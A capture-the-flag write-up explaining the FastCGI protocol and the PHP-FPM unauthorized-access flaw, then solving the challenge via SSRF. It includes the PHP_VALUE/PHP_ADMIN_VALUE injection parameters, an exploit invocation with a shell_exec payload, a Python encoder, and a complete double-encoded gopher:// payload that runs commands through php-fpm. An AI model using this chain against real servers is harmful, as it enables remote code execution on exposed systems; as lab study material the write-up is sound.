Problem Introduction#
The hint is: "This time, we need to attack the fastcgi protocol. Perhaps the attached article will help you a bit."
The attachment is a link to an article: Fastcgi Protocol Analysis && PHP-FPM Unauthorized Access Vulnerability && Exp Writing
Related Concepts and Vulnerability Analysis#
FastCGI Protocol#
The relevant information is explained as follows:
In static websites, web containers like Apache and Nginx act as content distributors, returning pages from the website's root directory based on user requests; in dynamic websites, web containers such as Apache perform simple processing based on user requests and then hand them over to the PHP interpreter. When Apache receives a request for index.php from a user, if CGI is used, it will start the corresponding CGI program, which in this case is the PHP parser. The PHP parser will then parse the php.ini file, initialize the execution environment, process the request, and return the processed result in the format specified by CGI, exiting the process, and the web server will return the result to the browser. This is a complete dynamic PHP web access process.
Here, we are talking about using CGI, while FastCGI is a high-performance version of CGI. Unlike CGI, it acts like a persistent CGI that runs continuously after being started, eliminating the need to start it each time data is processed. Thus, we introduce the following concept: FastCGI is a language-independent, scalable architecture for CGI open extensions, primarily designed to keep the CGI interpreter process in memory, thereby achieving higher performance.
php-fpm#
So what is php-fpm? The official explanation is that FPM (FastCGI Process Manager) replaces most of the additional features of PHP FastCGI and is very useful for high-load websites; in other words, php-fpm is a specific implementation of FastCGI that provides process management functionality, including master and worker processes. The master process is responsible for communicating with the web server to receive HTTP requests and forwarding them to worker processes for handling. The worker processes are mainly responsible for dynamically executing PHP code, returning the processing results to the web server, which then sends the results to the client.
PHP-FPM Unauthorized Access Vulnerability
Vulnerability Point: PHP-FPM listens on port 9000 by default. If this port is exposed to the public, we can construct our own fastcgi protocol to communicate with fpm.
Here, it is necessary to cooperate with the nginx (iis7) parsing vulnerability.
When a user accesses http://127.0.0.1/favicon.ico/.php, the file accessed is favicon.ico, but it is parsed as a .php file, and the key variable involved in this specified file is "SCRIPT_FILENAME"; normally, the value of SCRIPT_FILENAME is a non-existent file /var/www/html/favicon.ico/.php, which is caused by an option fix_pathinfo in PHP settings. PHP created fix_pathinfo to support Path Info mode, and when this option is enabled, fpm checks whether SCRIPT_FILENAME exists. If it does not exist, it removes the last / and all subsequent content, checks again if the file exists, and continues this loop until the file exists.
In versions of fpm prior to a certain point, we could specify the value of SCRIPT_FILENAME to any file with any suffix, such as /etc/passwd.
However, later, a configuration option security.limit_extensions was added to the default configuration of fpm:
;security.limit_extensions = .php .php3 .php4 .php5 .php7
This restricts the execution of fpm to files with certain suffixes, with the default being .php.
So, when we pass in /etc/passwd, it will return Access denied.
Due to this configuration restriction, if we want to exploit the unauthorized access vulnerability of PHP-FPM, we first need to find an existing PHP file. Fortunately, when PHP is installed from source, the server usually comes with some files with the .php suffix.
In this target, we use a built-in php file: /usr/local/lib/php/PEAR.php.
Now, why can controlling the content of the fastcgi protocol communication execute PHP code?
As mentioned earlier, we can only control SCRIPT_FILENAME, allowing fpm to execute files on any target server, rather than the files we want it to execute. However, there are two special configuration options in php.ini: auto_prepend_file and auto_append_file. The former allows PHP to include a specified file before executing the target file, while the latter allows PHP to include a specified file after executing the target file.
So if we set auto_prepend_file to php://input, it means that before executing any php file, it will include the contents of the POST request. Therefore, we just need to place the code to be executed in the Body, and it will be executed (in addition, the remote file inclusion option allow_url_include also needs to be enabled).
How do we set the value of auto_prepend_file?
This involves two environment variables of PHP-FPM: PHP_VALUE and PHP_ADMIN_VALUE. These two environment variables are used to set PHP configuration options. PHP_VALUE can set options with modes PHP_INI_USER and PHP_INI_ALL, while PHP_ADMIN_VALUE can set all options.
(disable_functions is excluded; this option is determined when PHP is loaded, and functions within the range will not be loaded into the PHP context.)
Finally, we set auto_prepend_file = php://input and allow_url_include = On, placing the code to be executed in the Body, allowing us to execute arbitrary code.
Some key parameters involved in the input are as follows:
{
    'SCRIPT_FILENAME': '/var/www/html/index.php',
    'SCRIPT_NAME': '/index.php',
    'QUERY_STRING': '?a=1&b=2',
    'REQUEST_URI': '/index.php?a=1&b=2',
    'DOCUMENT_ROOT': '/var/www/html',
    'PHP_VALUE': 'auto_prepend_file = php://input',
    'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
The provided exp link is: https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
Solving the Problem#

First, listen on port 9000 to receive the exp, because PHP-FPM listens on port 9000 by default: nc -lvp 9000 > 1.txt

Use the provided exp to execute the following command:
python ssrf_fastcgi_fpm.py -c "<?php var_dump(shell_exec('ls /'));?>" -p 9000 127.0.0.1 /usr/local/lib/php/PEAR.php

Using xxd 1.txt allows you to view both the data stream and metadata:

Using hexdump 1.txt allows you to view only the data stream.
However, this cannot be directly utilized; it needs to be URL encoded. A simple python script can be used for encoding:
# -*- coding: UTF-8 -*-
from urllib.parse import quote, unquote, urlencode

file = open('fcg_exp.txt','r')
payload = file.read()
print("gopher://127.0.0.1:9000/_"+quote(payload).replace("%0A","%0D").replace("%2F","/"))
After encoding the traffic once, encode it again and add the gopher protocol as follows:
gopher://127.0.0.1:9000/\_%2501%2501%2542%2549%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2542%2549%2501%25e7%2500%2500%250e%2502%2543%254f%254e%2554%2545%254e%2554%255f%254c%2545%254e%2547%2554%2548%2533%2537%250c%2510%2543%254f%254e%2554%2545%254e%2554%255f%2554%2559%2550%2545%2561%2570%2570%256c%2569%2563%2561%2574%2569%256f%256e%252f%2574%2565%2578%2574%250b%2504%2552%2545%254d%254f%2554%2545%255f%2550%254f%2552%2554%2539%2539%2538%2535%250b%2509%2553%2545%2552%2556%2545%2552%255f%254e%2541%254d%2545%256c%256f%2563%2561%256c%2568%256f%2573%2574%2511%250b%2547%2541%2554%2545%2557%2541%2559%255f%2549%254e%2554%2545%2552%2546%2541%2543%2545%2546%2561%2573%2574%2543%2547%2549%252f%2531%252e%2530%250f%250e%2553%2545%2552%2556%2545%2552%255f%2553%254f%2546%2554%2557%2541%2552%2545%2570%2568%2570%252f%2566%2563%2567%2569%2563%256c%2569%2565%256e%2574%250b%2509%2552%2545%254d%254f%2554%2545%255f%2541%2544%2544%2552%2531%2532%2537%252e%2530%252e%2530%252e%2531%250f%251b%2553%2543%2552%2549%2550%255f%2546%2549%254c%2545%254e%2541%254d%2545%252f%2575%2573%2572%252f%256c%256f%2563%2561%256c%252f%256c%2569%2562%252f%2570%2568%2570%252f%2550%2545%2541%2552%252e%2570%2568%2570%250b%251b%2553%2543%2552%2549%2550%2554%255f%254e%2541%254d%2545%252f%2575%2573%2572%252f%256c%256f%2563%2561%256c%252f%256c%2569%2562%252f%2570%2568%2570%252f%2550%2545%2541%2552%252e%2570%2568%2570%2509%251f%2550%2548%2550%255f%2556%2541%254c%2555%2545%2561%2575%2574%256f%255f%2570%2572%2565%2570%2565%256e%2564%255f%2566%2569%256c%2565%2520%253d%2520%2570%2568%2570%253a%252f%252f%2569%256e%2570%2575%2574%250e%2504%2552%2545%2551%2555%2545%2553%2554%255f%254d%2545%2554%2548%254f%2544%2550%254f%2553%2554%250b%2502%2553%2545%2552%2556%2545%2552%255f%2550%254f%2552%2554%2538%2530%250f%2508%2553%2545%2552%2556%2545%2552%255f%2550%2552%254f%2554%254f%2543%254f%254c%2548%2554%2554%2550%252f%2531%252e%2531%250c%2500%2551%2555%2545%2552%2559%255f%2553%2554%2552%2549%254e%2547%250f%2516%2550%2548%2550%255f%2541%2544%254d%2549%254e%255f%2556%2541%254c%2555%2545%2561%256c%256c%256f%2577%255f%2575%2572%256c%255f%2569%256e%2563%256c%2575%2564%2565%2520%253d%2520%254f%256e%250d%2501%2544%254f%2543%2555%254d%2545%254e%2554%255f%2552%254f%254f%2554%252f%250b%2509%2553%2545%2552%2556%2545%2552%255f%2541%2544%2544%2552%2531%2532%2537%252e%2530%252e%2530%252e%2531%250b%251b%2552%2545%2551%2555%2545%2553%2554%255f%2555%2552%2549%252f%2575%2573%2572%252f%256c%256f%2563%2561%256c%252f%256c%2569%2562%252f%2570%2568%2570%252f%2550%2545%2541%2552%252e%2570%2568%2570%2501%2504%2542%2549%2500%2500%2500%2500%2501%2505%2542%2549%2500%2525%2500%2500%253c%253f%2570%2568%2570%2520%2576%2561%2572%255f%2564%2575%256d%2570%2528%2573%2568%2565%256c%256c%255f%2565%2578%2565%2563%2528%2527%256c%2573%2520%252f%2527%2529%2529%253b%253f%253e%2501%2505%2542%2549%2500%2500%2500%2500

Paste it into the corresponding request packet location in burp and send the request:


As shown, there is a file flag_78839d7acd24a4329a4205195d922fb6 in the server root directory. Change the command to view this file and execute it again to obtain the final flag.

You can also use the tool Gopherus, which is a bit simpler than using the exp:


Reference articles: